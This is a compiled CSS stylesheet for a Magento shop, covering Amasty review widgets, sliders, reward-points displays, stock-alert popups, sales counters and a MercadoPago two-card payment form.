.amasty-advanced-review .table-row .item-position:before {
  content: '\e63d';
  font-family: 'Admin Icons';
}
.amreview-widget-title {
  box-sizing: border-box;
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin: 0;
  max-width: 100%;
  padding: 10px;
  width: 100%;
}
.amreview-widget-container .amreview-full-link {
  font-size: 12px;
}
.amreview-widget-container .amreview-full-link,
.amreview-widget-container .amreview-full-link:visited,
.amreview-widget-container .amreview-full-link:active,
.amreview-widget-container .amreview-full-link:hover {
  color: #6b8fab;
}
.amreview-widget-container .amreview-full-link:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  display: inline-block;
  height: 10px;
  margin-left: 3px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: translateY(-50%);
  width: 10px;
}
.amreview-widget-container .slick-arrow {
  z-index: 1;
}
.amreview-widget-container .slick-dots {
  padding: 10px 0;
  position: relative;
}
.amreview-widget-container .slick-dots li {
  display: flex;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  margin: 0 2px;
}
.amreview-widget-container .slick-dots button {
  border: 1px solid #b3b3b3;
  border-radius: 10px;
  height: 10px;
  width: 10px;
}
.amreview-widget-container .slick-dots button:before {
  font-size: 0;
}
.amreview-widget-container .slick-dots .slick-active button {
  background: #333333;
}
.pagebuilder-content-type .amreview-review-items {
  list-style: none;
}
.pagebuilder-content-type .amreviews .amreviews-placeholder {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fafafa;
  min-height: 300px;
}
@media screen and (min-width: 1024px), print {
  .page-main .amreview-widget-title {
    padding: 25px 0 20px;
  }
}
.amreview-widget-container .amreview-review-items {
  display: flex;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-review-wrapper.review-item {
  border-bottom: 1px solid #cde1ef;
  box-sizing: border-box;
  padding: 20px;
  width: 100%;
}
.amreview-widget-container .amreview-image-wrapper {
  height: 80px;
  width: 80px;
}
.amreview-widget-container .amreview-description-wrapper {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  flex-grow: 1;
  overflow: hidden;
}
.amreview-widget-container .amreview-rating-wrapper {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0 15px 15px 0;
  padding: 0;
}
.amreview-widget-container .amreview-title-wrapper {
  color: #006bb4;
  flex-basis: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.amreview-widget-container .amreview-details-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: 20px;
}
.amreview-widget-container .amreview-message {
  height: 60px;
  word-break: break-all;
  word-wrap: break-word;
}
.amreview-widget-container .amreview-date {
  color: #767676;
  font-size: 12px;
}
.amreview-widget-container .amreview-footer {
  display: flex;
  justify-content: space-between;
  position: relative;
}
.amreview-widget-container .product-item-photo {
  margin: 0 15px 15px 0;
}
.amreview-widget-container.-advanced {
  margin-bottom: 15px;
}
.amreview-rating-label {
  color: #767676;
  font-size: 24px;
  margin: 0 10px 5px 0;
}
.amreview-widget-container.-grid .amreview-rating-wrapper {
  min-width: 160px;
}
.amreview-widget-container.-sidebar .amreview-rating-wrapper {
  flex-grow: 1;
}
.amreview-widget-container .amreview-title {
  background: #f8fcff;
  cursor: pointer;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 15px 40px 15px 20px;
  position: relative;
  word-break: break-all;
  word-break: break-word;
}
.amreview-widget-container .amreview-title:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  height: 15px;
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
}
.amreview-widget-container .amreview-title.-collapsed:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.amreview-widget-container .amreview-rating-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-rating-item:not(:last-child) {
  margin-bottom: 15px;
}
.amreview-widget-container .amreview-rating-item.-one-rating {
  align-items: flex-start;
  flex-direction: column;
}
.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container .amreview-rating-item .amreview-number {
  font-size: 30px;
}
.amreview-widget-container .amreview-rating-item .amstars-rating-container {
  margin-bottom: 0;
}
.amreview-image-wrapper .product-image-container,
.amreview-image-wrapper .product-image-wrapper {
  height: 100%;
  width: 100%;
}
.amreview-image-wrapper .product-image-wrapper {
  padding: 0 !important;
}
.amreview-image-wrapper .product-image-photo {
  max-height: 100%;
  width: auto;
}
.amreview-widget-container.-summary-widget {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  background: #f8fcff;
  margin: 10px 0 20px;
  padding: 30px 10px 80px;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-description {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-description .amreview-text {
  margin: 15px 0 0;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 45px;
}
.amreview-widget-container.-summary-widget .amrev-desc-title {
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-images {
  margin: 15px 0 0 0;
  max-width: 370px;
  overflow: hidden;
}
.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item {
  display: none;
}
.amreview-widget-container.-summary-widget .amreview-review-block {
  box-sizing: border-box;
  margin: 30px 0 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-review-items {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  padding: 15px;
}
.amreview-widget-container.-summary-widget .amreview-rating-wrapper {
  margin: 0 15px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-title-review {
  margin: 0 5px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-info-wrapper {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0;
  max-width: 280px;
  min-width: 230px;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-name {
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 12px;
}
.amreview-widget-container.-summary-widget .amreview-summary {
  font-size: 50px;
  letter-spacing: -.08em;
  margin-right: 15px;
}
.amreview-widget-container.-summary-widget .amreview-count {
  font-size: 14px;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amstars-rating-container {
  margin: 0 0 2px;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  margin: 0 0 10px 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text {
  color: #748593;
  margin: 0 0 0 auto;
  white-space: nowrap;
  width: 20%;
}
.amreview-widget-container.-summary-widget .amreview-add-new {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-label {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-bar {
  margin: 0 15px;
  width: 55%;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars {
  display: flex;
  align-items: center;
  margin: 0;
  min-width: auto;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars:before {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  filter: invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);
  height: 10px;
  margin: 0 2px;
  width: 10px;
}
.amreview-widget-container.-summary-widget .amreview-text {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-button {
  box-sizing: border-box;
  font-weight: 600;
  order: 3;
  padding: 9px 16px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-button.-see-all {
  bottom: 0;
  left: 0;
  padding: 25px 16px;
  position: absolute;
  right: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-info {
  display: flex;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  border: none;
  margin-right: 15px;
  order: 2;
  pointer-events: none;
  width: 100%;
}
.amreview-widget-container.-summary-widget .product-image-container {
  display: none;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amrev-comment-toolbar.-nocomments {
  justify-content: flex-start;
}
.amreview-widget-container.-summary-widget .amreview-helpful-wrap {
  flex-wrap: wrap;
  justify-content: center;
  margin: 40px 0 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-helpful {
  margin: 0 0 5px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-minus {
  margin: 0 0 0 20px;
}
.amreview-widget-container.-summary-widget .amreview-plus {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-icon {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-percent-block {
  display: flex;
  align-items: center;
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-pages-items {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 70%;
  list-style: none;
  margin: 5px 0 auto;
  padding: 0;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action {
  background: transparent;
  border: none;
  box-shadow: none;
  margin: 0 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover {
  background: transparent;
  color: #1979c3;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item {
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: none;
  font-size: 16px;
  height: 25px;
  width: 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .-current {
  background: #ececec;
}
.amreview-widget-container.-summary-widget .amreview-slider-item {
  height: 100px;
  max-width: 100px;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-empty {
  align-items: center;
  padding-bottom: 35px;
}
.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  margin: 0 0 15px;
  padding: 15px;
}
.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
  align-content: flex-start;
  display: inline-flex;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar {
  padding-bottom: 0;
}
.amreview-widget-container.-summary-widget.-slider .amrev-desc-title {
  flex-basis: 100%;
}
.amreview-widget-container.-summary-widget.-slider .slick-track {
  display: flex;
}
.amreview-widget-container.-summary-widget.-slider .slick-slide > div,
.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper {
  height: 100%;
}
@media (max-width: 768px) {
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items {
    margin-right: -10px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide {
    transition: 0.1s all ease-in;
    margin: 5px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide:not(:last-child) {
    padding-right: 20px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide.slick-current ~ .slick-slide {
    transform: translateX(-20px);
  }
}
@media (min-width: 1024px) {
  .amreview-widget-container.-summary-widget {
    flex-wrap: nowrap;
  }
  .amreview-widget-container.-summary-widget .amreview-rating-wrapper {
    margin: 0 15px 5px 0;
  }
  .amreview-widget-container.-summary-widget .amreview-description .amreview-text {
    margin: 10px 0 0;
  }
  .amreview-widget-container.-summary-widget .amreview-review-block {
    margin: 0 0 0 50px;
    max-width: 75%;
  }
  .amreview-widget-container.-summary-widget .amreview-button.-see-all {
    background: transparent;
    padding: 9px 16px;
    position: inherit;
  }
  .amreview-widget-container.-summary-widget .amreview-percent-block {
    margin: 0 0 25px 0;
    order: 3;
  }
  .amreview-widget-container.-summary-widget .product-image-container {
    display: block;
  }
  .amreview-widget-container.-summary-widget.-list {
    padding: 35px 125px;
  }
  .amreview-widget-container.-summary-widget.-slider {
    padding: 35px 125px 35px 90px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
    width: 74%;
  }
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 33px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5.5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5.5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-recaptcha-container .messages-container {
  margin-top: 15px;
}
.am-recaptcha-container .hidden {
  position: absolute;
  left: -10000px;
  visibility: hidden;
}
#am-recaptcha-place-order .grecaptcha-badge {
  z-index: 1000;
}
.amrewards-expiration {
  display: inline-block;
  padding: 3px 15px;
  border-radius: 20px;
  white-space: nowrap;
}
.amrewards-expiration.-warning {
  background: #ffa63d;
  color: #fff;
}
.amrewards-expiration.-critical {
  background: #eb5757;
  color: #fff;
}
.amrewards-expiration.-expired {
  background: #ececec;
  color: #838383;
}
.amrewards-info-table {
  border-top: 1px solid #ccc;
  color: #000;
}
.amrewards-info-table .amrewards-table-header .col {
  color: #888;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
}
.amrewards-info-table .col.status {
  white-space: nowrap;
}
.amrewards-current-balance .amrewards-balance {
  font-weight: 700;
  font-size: 36px;
}
.amrewards-current-balance .amrewards-label {
  font-size: 18px;
}
.amrewards-total-info {
  margin-bottom: 5px;
}
.amrewards-expiring-wrapper.table-wrapper {
  border-top: none;
  border-bottom: none;
}
.amrewards-expiring-wrapper .amrewards-title {
  font-weight: 600;
  font-size: 20px;
}
.amrewards-expiring-wrapper .amrewards-info-table {
  margin-top: 15px;
  max-width: 460px;
}
.customer-information {
  margin-bottom: 35px;
}
.amrewards-qty-info .amrewards-general {
  margin-bottom: 20px;
  padding-right: 10px;
  min-width: 200px;
}
.amrewards-qty-info .amrewards-description {
  margin-bottom: 20px;
}
.amrewards-balance-container {
  border-color: #a6a6a6;
  border-left-style: solid;
  border-right-style: solid;
  border-width: 1px;
}
.amrewards-balance-container .amrewards-label {
  margin-right: 10px;
}
.amrewards-balance-container .amrewards-amount {
  background: #f2c94c;
  border-radius: 2px;
  color: #000000;
  cursor: pointer;
  display: inline;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  padding: 0 5px;
  text-align: center;
}
.amrewards-apply-container#block-reward {
  float: left;
  width: 53%;
}
.amrewards-apply-container#block-reward .content {
  max-width: 90%;
}
.amrewards-minpoints-note {
  color: #ff0000;
  display: none;
  font-size: 13px;
  margin-top: 3%;
  width: 130%;
}
.amrewards-discount-form {
  max-width: 500px;
}
.amrewards-discount-form .amrewards-actions {
  margin-top: 20px;
}
.amrewards-highlight-container {
  display: inline-flex;
  padding: 0 0 5px;
}
.amrewards-highlight-container > .caption strong {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.1;
}
.checkout-cart-index .amrewards-highlight-container,
.checkout-index-index .amrewards-highlight-container,
.catalog-product-view .amrewards-highlight-container {
  padding: 2px 0 15px;
}
.checkout-cart-index .amrewards-highlight-container > .caption strong,
.checkout-index-index .amrewards-highlight-container > .caption strong,
.catalog-product-view .amrewards-highlight-container > .caption strong {
  font-weight: 600;
}
.checkout-cart-index .amrewards-highlight-container:before,
.checkout-index-index .amrewards-highlight-container:before,
.catalog-product-view .amrewards-highlight-container:before {
  content: url([data-uri]);
  margin: 2px 5px 0;
}
.amrewards-points-rate {
  display: inline-block;
  margin-bottom: 5px;
  padding-right: 30px;
  position: relative;
}
.amrewards-points-rate .field-tooltip {
  top: 50%;
  transform: translateY(-50%);
}
.amrewards-info-message.message.info {
  color: #000000;
  padding-left: 20px;
  word-break: break-word;
  word-wrap: break-word;
}
.amrewards-info-message.message.info > *:first-child:before {
  display: none;
}
.amrates-shipping-rates .field.choice.item {
  padding: 8px;
}
.amxnotif-block {
  clear: both;
  margin-bottom: 20px;
}
.amxnotif-block .input-fields {
  display: inline-block;
  margin: 0;
  vertical-align: top;
  width: 66%;
}
.amxnotif-block .amxnotif_guest_action {
  display: inline-block;
  max-width: 32%;
  min-width: 120px;
  vertical-align: top;
}
.amxnotif-block label {
  color: #2f2f2f;
  display: block;
  float: none;
  font-weight: 600;
}
.amxnotif-block .amsubscribe,
.amxnotif-block .amsubscribe:hover {
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
  height: 32px;
  padding: 0 20px;
}
.amxnotif-block div.field {
  margin: 5px 0;
}
.products.list .amxnotif-block .amxnotif_guest_action {
  min-width: initial;
}
.products.list .amxnotif-block.label:not(.subscribe-popup) {
  margin-bottom: inherit;
}
.products.list .stock.link-stock-alert {
  display: none;
  margin-bottom: 20px;
}
.category.subscribe-popup {
  background-color: rgba(0, 0, 0, 0.4);
  height: 100%;
  left: 0;
  overflow: auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.amxnotif-block .subscribe-popup {
  background-color: #fefefe;
  border: 1px solid #888;
  box-sizing: border-box;
  height: auto;
  padding: 20px;
  position: relative;
}
.category.amxnotif-block {
  display: none;
}
.label.subscribe-popup a {
  cursor: pointer;
}
.close-subscribe-popup {
  color: #aaa;
  cursor: pointer;
  display: inline-block;
  float: right;
  font-size: 20px;
  font-weight: 600;
  position: absolute;
  right: 20px;
  top: 20px;
}
.amxnotif-block .subscribe-popup label[for^='notification-container'] {
  font-size: 20px;
  text-align: center;
}
.sales-counter.eh-bottom-right {
  position: fixed;
  right: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-right a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-right p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-right p.count {
  font-size: 24px;
}
.sales-counter.eh-bottom-left {
  position: fixed;
  left: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-left a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-left p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-left p.count {
  font-size: 24px;
}
.catalog-category-view .product-item-info {
  position: relative;
}
.sales-counter.eh-top-right {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 4px;
  z-index: 1;
  right: 0;
  padding: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 12px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-right p {
  margin-bottom: -6px;
}
.sales-counter.eh-top-right p.count {
  font-size: 14px;
  font-weight: 700;
  margin-top: -6px;
}
.sales-counter.eh-top-left {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-left p {
  margin-bottom: 0;
}
.sales-counter.eh-top-left p.count {
  font-size: 14px;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: -35px;
  display: block;
  float: right;
  font-weight: 800;
  border-radius: 5px;
}
.sales-counter.eh-product-info a.close {
  display: none;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
}
.payment-method-content .payment-method-title.mercadopago-header-twocc {
  box-sizing: border-box;
  padding-left: 16px;
  border-radius: 4px;
  background: #F5F5F5;
}
.mp-display-form {
  visibility: hidden;
  height: 0;
}
.mp-twocc-card-header {
  display: inline-flex;
  width: 100%;
  padding: 20px 16px;
  box-sizing: border-box;
  border-top: 1px solid #BFBFBF;
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 4px;
  background: #F5F5F5;
}
.open {
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
}
.mp-twocc-legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  background-color: #FFFFFF;
  padding: 10px 10px;
  box-sizing: border-box;
  width: 100%;
}
.mp-twocc-legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.mp-twocc-legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 32px;
}
.mp-twocc-form {
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 0px 0px 4px 4px;
}
.mp-twocc-badge-info {
  width: 100%;
  box-sizing: border-box;
  display: inline-flex;
  flex-direction: row;
  justify-content: start;
  padding: 0px;
  height: 70px;
  padding: 15px 16px;
  border-radius: 4px;
  border: 1px solid #BFBFBF;
  margin-bottom: 16px;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle {
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img {
  width: 23px;
  margin: 0 auto;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments {
  display: inline-flex;
  flex-direction: column;
  align-items: flex-start;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  padding-left: 16px;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card {
  font-size: 16px;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments {
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  display: flex;
  align-items: center;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img {
  margin: 4px;
}
.mp-twocc-form .fieldset:last-child {
  margin-bottom: 0;
}
.form-mercadopago .mp-twocc-form .fieldset.mp-twocc {
  padding-bottom: 0;
  border: 1px solid;
  border-color: #bbb;
  background-color: #fff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method-label-subtitle-amount {
  display: block;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-amount-selector {
  display: flex;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
  padding: 0;
  width: 324px;
  box-sizing: border-box;
}
.mp-twocc-amount-selector > div {
  padding: 15px 0 15px 15px;
}
.mp-twocc-amount-selector input {
  border: none !important;
  padding: 15px !important;
  margin: 0 !important;
  height: auto !important;
  background: transparent;
}
.mp-twocc-amount-selector input:focus {
  outline: none;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #FFFFFF;
  height: 40px;
  width: 40px;
  border-radius: 100px;
  box-sizing: border-box;
  margin-left: 11px;
  margin-right: 6px;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc {
  display: flex;
  margin: 4px;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline {
  display: flex;
  align-items: baseline;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20 {
  margin-right: 20px;
}
.modal-inner-wrap {
  margin: auto !important;
  margin-top: 5% !important;
  width: 70% !important;
  height: fit-content !important;
  left: 0% !important;
  padding-left: 10px;
  justify-content: center;
}
.iframe-div {
  justify-content: center;
  display: flex;
}
.modal-header {
  padding: 15px !important;
  width: 95% !important;
}
.modal-title {
  font-size: 20px !important;
  text-align: left !important;
  text-overflow: ellipsis !important;
  overflow: hidden !important;
  width: 100% !important;
}
#loading-challenge {
  padding: 10px;
  height: 500px;
  display: block;
  text-align: center;
}
